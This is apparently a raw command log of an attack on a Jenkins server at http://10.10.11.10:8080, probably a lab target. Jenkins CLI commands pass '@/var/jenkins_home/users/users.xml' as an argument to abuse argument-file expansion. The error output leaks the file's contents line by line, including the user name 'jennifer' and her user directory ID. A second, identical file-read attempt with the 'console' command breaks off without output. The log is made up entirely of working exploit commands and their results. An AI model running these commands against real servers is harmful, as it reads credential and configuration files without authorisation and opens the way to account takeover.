 Executing: java -jar jenkins-cli.jar -s 'http://10.10.11.10:8080' connect-node "@/var/jenkins_home/users/users.xml"
Output:

Errors:
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
<?xml version='1.1' encoding='UTF-8'?>: No such agent "<?xml version='1.1' encoding='UTF-8'?>" exists.
      <string>jennifer_12108429903186576833</string>: No such agent "      <string>jennifer_12108429903186576833</string>" exists.
  <idToDirectoryNameMap class="concurrent-hash-map">: No such agent "  <idToDirectoryNameMap class="concurrent-hash-map">" exists.
    <entry>: No such agent "    <entry>" exists.
      <string>jennifer</string>: No such agent "      <string>jennifer</string>" exists.
  <version>1</version>: No such agent "  <version>1</version>" exists.
</hudson.model.UserIdMapper>: No such agent "</hudson.model.UserIdMapper>" exists.
  </idToDirectoryNameMap>: No such agent "  </idToDirectoryNameMap>" exists.
<hudson.model.UserIdMapper>: No such agent "<hudson.model.UserIdMapper>" exists.
    </entry>: No such agent "    </entry>" exists.

ERROR: Error occurred while performing this command, see previous stderr output.

Executing: java -jar jenkins-cli.jar -s 'http://10.10.11.10:8080' console "@/var/jenkins_home/users/users.xml"
Output: